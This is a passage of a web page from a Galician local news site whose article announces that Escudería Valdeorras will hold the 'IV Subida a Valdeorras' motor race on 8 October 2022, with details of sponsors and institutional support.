i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fla-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+%C2%ABIV+Subida+a+Valdeorras%C2%BB+de+automovilismo+ser%C3%A1+en+octubre&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fla-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+%C2%ABIV+Subida+a+Valdeorras%C2%BB+de+automovilismo+ser%C3%A1+en+octubre %0A%0A https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27.jpg" data-caption=""><img width="696" height="434" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-696x434.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-696x434.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-300x187.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-768x479.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-674x420.jpg 674w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_Escudería Valdeorras_2022_02_27"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h2 class="has-text-align-center wp-block-heading">Escudería Valdeorras organiza esta gran prueba que recupera el mundo del motor en la comarca y que será puntuable a nivel nacional</h2><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">Escudería Valdeorras se reactivó en mayo de 2021, después de 20 años de inactividad, con un sueño y un proyecto: Recuperar la afición por el automovilismo en Valdeorras y organizar una gran prueba, <strong>la IV Subida a Valdeorras Copa de España</strong>&nbsp;<strong>2022</strong> (puntuable a nivel nacional). Diez meses después, este importante evento deportivo ya tiene fecha, <strong>el 8 de octubre de este año.</strong></p><p>Directiva y socios de Escudería Valdeorras mantuvieron una reunión, en las instalaciones de Autoescuela Valdeorras, para abordar la organización de la que será sin duda <strong>una de las citas deportivas más importantes del año</strong>. Durante este encuentro, se dieron a conocer los patrocinadores de la prueba, las gestiones realizadas y las que están pendientes para cerrar el programa.</p><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-2.jpg" class="td-modal-image"><figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1024" height="720" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-2.jpg" alt="" class="wp-image-43585" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-2.jpg 1024w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-2-300x211.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-2-768x540.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-2-696x489.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-2-597x420.jpg 597w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27-2-100x70.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Integrantes de Escudería Valdeorras</figcaption></figure></a></div><p>Escudería Valdeorras, que <a href="https://www.valdeorrasdecerca.com/la-escuderia-valdeorras-renace-20-anos-despues-con-un-gran-proyecto/">preside </a>José Manuel Torres,  cuenta con un centenar de socios. Después de un trabajo intenso, echa a rodar la «Cuarta Subida a Valdeorras» de automovilismo, recobrando uno de los atractivos y elemento dinamizador de la comarca.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><div><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras.jpg" class="td-modal-image"><div class="wp-block-image is-style-default"><figure class="aligncenter size-full"><img decoding="async" width="500" height="500" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras.jpg" alt="" class="wp-image-43623" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras.jpg 500w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras-300x300.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras-150x150.jpg 150w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras-420x420.jpg 420w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div></a></div><p>Recientemente mantuvo una reunión con representantes del <strong>Concello de O Barco</strong> y próximamente tendrá un encuentro con responsables de  la <strong>Xunta y la Diputación</strong> para presentar y recabar apoyo a esta iniciativa, que cuenta con el beneplácito de la <strong>Federación Española de Automovilismo.</strong></p><p><strong>Jacobo Arias,</strong> miembro de la directiva, señala que «empezamos siendo un grupo de amigos que le gusta el motor y que retomó la andadura de Escudería Valdeorras. Ahora, este proyecto, que nació con gran ilusión, está llegando a su meta. El 8 de octubre es el gran día».</p><p> La «IV Subida a Valdeorras»  ya tiene fecha e, incluso, «merchandising» oficial como (polos, chaquetas y camisetas).  Comienza la cuenta atrás para disfrutar del mundo del motor en Valdeorras.</p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/automovilismo/">automovilismo</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/escuderia-valdeorras/">Escudería Valdeorras</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/gente/">gente</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/motor/">motor</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/subida-a-valdeorras/">Subida a Valdeorras</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1768647261 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2022-02-28T09:30:03+00:00"><meta itemprop="dateModified" content="2022-03-11T16:56:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="La &quot;IV Subida a Valdeorras&quot; de automovilismo será en octubre"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="638"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/anton-garcia-goncalves-estrena-su-documental-saude-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Antón García Gonçalves estrena su documental «Saúde» en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antón García Gonçalves estrena su documental «Saúde» en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_nton-Garcia-Goncalves_Saude_documental_2025_12_29-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/anton-garcia-goncalves-estrena-su-documental-saude-en-o-barco/"  rel="bookmark" title="Antón García Gonçalves estrena su documental «Saúde» en O Barco">Antón García Gonçalves estrena su documental «Saúde» en O Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/maria-del-carmen-gonzalez-2026-trae-nuevos-proyectos-como-la-restauracion-de-a-pontoriga-una-pasarela-peatonal-y-mejoras-en-el-camino-de-invierno/"  rel="bookmark" class="td-image-wrap " title="María del Carmen González: «2026 trae nuevos proyectos como la restauración de A Pontóriga, una pasarela peatonal y mejoras en el Camino de Invierno»" ><img class="entry-thumb" src="[data-uri]" alt="" title="María del Carmen González: «2026 trae nuevos proyectos como la restauración de A Pontóriga, una pasarela peatonal y mejoras en el Camino de Invierno»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerc_Maria-del-Carmen-Gonzalez_Carballeda_2025_12_21-2-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/maria-del-carmen-gonzalez-2026-trae-nuevos-proyectos-como-la-restauracion-de-a-pontoriga-una-pasarela-peatonal-y-mejoras-en-el-camino-de-invierno/"  rel="bookmark" title="María del Carmen González: «2026 trae nuevos proyectos como la restauración de A Pontóriga, una pasarela peatonal y mejoras en el Camino de Invierno»">María del Carmen González: «2026 trae nuevos proyectos como la restauración de A Pontóriga, una pasarela peatonal y mejoras en el Camino de Invierno»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/aurentino-alonso-mi-deseo-para-2026-es-la-mejora-de-la-sanidad-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Aurentino Alonso: «Mi deseo para 2026 es la mejora de la sanidad en Valdeorras»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aurentino Alonso: «Mi deseo para 2026 es la mejora de la sanidad en Valdeorras»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Aurentino-Alonso_2025_12_19-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/aurentino-alonso-mi-deseo-para-2026-es-la-mejora-de-la-sanidad-en-valdeorras/"  rel="bookmark" title="Aurentino Alonso: «Mi deseo para 2026 es la mejora de la sanidad en Valdeorras»">Aurentino Alonso: «Mi deseo para 2026 es la mejora de la sanidad en Valdeorras»</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/fernando-lozano-tomo-posesion-como-inspector-jefe-de-la-policia-local-de-o-barco/"  rel="bookmark" class="td-image-wrap " title="Fernando Lozano tomó posesión como Inspector Jefe de la Policía Local de O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fernando Lozano tomó posesión como Inspector Jefe de la Policía Local de O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecercva_Fernando-Lozano_Policia-Local_O-Barco_2025_12_15-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/fernando-lozano-tomo-posesion-como-inspector-jefe-de-la-policia-local-de-o-barco/"  rel="bookmark" title="Fernando Lozano tomó posesión como Inspector Jefe de la Policía Local de O Barco">Fernando Lozano tomó posesión como Inspector Jefe de la Policía Local de O Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/maria-jesus-alava-reyes-es-facil-manipular-las-emociones-el-cuidado-de-la-salud-emocional-ahora-es-una-autentica-necesidad/"  rel="bookmark" class="td-image-wrap " title="María Jesús Álava Reyes: «Es fácil manipular las emociones, el cuidado de la salud emocional ahora es una auténtica necesidad»" ><img class="entry-thumb" src="[data-uri]" alt="" title="María Jesús Álava Reyes: «Es fácil manipular las emociones, el cuidado de la salud emocional ahora es una auténtica necesidad»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Maria-Jesus-Alava-Reyes_psicologa_2025_11_24-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/maria-jesus-alava-reyes-es-facil-manipular-las-emociones-el-cuidado-de-la-salud-emocional-ahora-es-una-autentica-necesidad/"  rel="bookmark" title="María Jesús Álava Reyes: «Es fácil manipular las emociones, el cuidado de la salud emocional ahora es una auténtica necesidad»">María Jesús Álava Reyes: «Es fácil manipular las emociones, el cuidado de la salud emocional ahora es una auténtica necesidad»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/valdeorras-y-el-bierzo-mas-cerca-el-iev-y-el-ieb-ahora-ya-son-hermanos/"  rel="bookmark" class="td-image-wrap " title="Valdeorras y el Bierzo, más cerca: El IEV y el IEB ahora ya son «hermanos»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valdeorras y el Bierzo, más cerca: El IEV y el IEB ahora ya son «hermanos»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_hermanamiento_IEV_IEB_Carracedelo_2025_11_16-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/valdeorras-y-el-bierzo-mas-cerca-el-iev-y-el-ieb-ahora-ya-son-hermanos/"  rel="bookmark" title="Valdeorras y el Bierzo, más cerca: El IEV y el IEB ahora ya son «hermanos»">Valdeorras y el Bierzo, más cerca: El IEV y el IEB ahora ya son «hermanos»</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-92829205"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
